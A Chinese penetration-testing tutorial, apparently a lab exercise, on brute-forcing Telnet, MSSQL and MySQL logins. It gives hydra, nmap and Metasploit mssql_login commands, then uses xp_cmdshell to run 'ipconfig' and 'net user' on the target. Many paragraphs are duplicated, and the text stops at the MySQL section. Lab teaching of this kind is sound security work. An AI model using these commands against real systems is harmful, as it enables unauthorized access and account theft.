口令暴力破解--Telnet协议暴力破解、数据库暴力破解与远程桌面暴力破解

Telnet协议暴力破解

Telnet

Telnet协议是TCP/IP协议族中的一员,是Internet远程登陆服务的标准协议和主要方式。它为用户提供了在本地计算机上完成远程主机工作的能力。要开始一个telnet会话,必须输入用户名和密码来登录服务器。而一般服务器不会对用户名和密码的登录尝试做限制,因此可以通过多次尝试密码的方式对Telnet服务器进行暴力破解。

Telnet协议暴力破解利用

靶机IP地址:193.168.1.27



打开NMAP,输入命令nmap -v -A -Pn 193.168.1.27,对该IP地址进行扫描。



使用hydra进行暴力破解。输入如下命令:

hydra 193.168.1.27 telnet -l admin -P /tmp/pass.txt -t 32 -s 23 –V



尝试登录telnet服务器,输入如下命令:

telnet 193.168.1.27 23,用户名密码分别输入admin和admin888



登录服务器后可尝试一些常用系统命令,如ipconfig,查看回显。

数据库暴力破解

Mssql暴力破解原理

MSSQL是微软的SQLServer数据库服务器,是用于电子商务、业务线和数据仓库解决方案的数据库管理和分析系统。用户可以通过输入用户名和密码来登录数据库服务器。而一般服务器不会对用户名和密码的登录尝试做限制,因此可以通过多次尝试密码的方式对MSSQL服务器进行暴力破解。

MSSQL暴力破解漏洞利用

靶机IP地址:193.168.1.24



开启kali-linux虚拟机,打开命令行窗口运行NMAP,输入命令nmap -v -A -Pn 193.168.1.24,对该IP地址进行扫描。

使用Metasploit进行暴力破解。输入msfconsole打开Metasploit。



输入search mssql_login,搜索mssql_login模块。

输入search mssql_login,搜索mssql_login模块。



输入use auxiliary/scanner/mssql/mssql_login,加载mssql_login模块。

输入use auxiliary/scanner/mssql/mssql_login,加载mssql_login模块。



输入show options,显示mssql_login模块的参数。

输入show options,显示mssql_login模块的参数。



使用set命令设置暴力破解目标数据库的相关参数。

使用set命令设置暴力破解目标数据库的相关参数。



输入exploit开始攻击,成功获取密码,为123456。

输入exploit开始攻击,成功获取密码,为123456。





输入select @@version,再输入go,成功获取目标数据库版本信息。

输入select @@version,再输入go,成功获取目标数据库版本信息。



在mssql数据库中存在一个xp_cmdshell组件,利用该组件可以执行系统命令。输入如下命令:exec master.dbo.xp_cmdshell 'ipconfig',再输入go,可以发现ipconfig成功执行,获取目标操作系统的ip信息。

在mssql数据库中存在一个xp_cmdshell组件,利用该组件可以执行系统命令。输入如下命令:exec master.dbo.xp_cmdshell 'ipconfig',再输入go,可以发现ipconfig成功执行,获取目标操作系统的ip信息。



输入exec master.dbo.xp_cmdshell 'net user',再输入go,成功获取目标操作系统账户信息。

输入exec master.dbo.xp_cmdshell 'net user',再输入go,成功获取目标操作系统账户信息。

Mysql暴力破解原理

Mysql暴力破解原理

MySQL是一个关系型数据库管理系统,是目前最流行的关系型数据库管理系统。MySQL 是一种关联数据库管理系统,关联数据库将数据保存在不同的表中,而不是将所有数据放在一个大仓库内,这样就增加了速度并提高了灵活性。MySQL 所使用的 SQL 语言是用于访问数据库的最常用标准化语言。由于其体积小、速度快、总体拥有成本低,尤其是开放源码这一特点,一般中小型网站的开发都选择 MySQL 作为网站数据库。用户可以通过输入用户名和密码来登录数据库服务器。而一般服务器不会对用户名和密码的登录尝试做限制,因此可以通过多次尝试密码的方式对Mysql服务器进行暴力破解

Mysql暴力破解漏洞利用

靶机IP地址:193.168.1.38

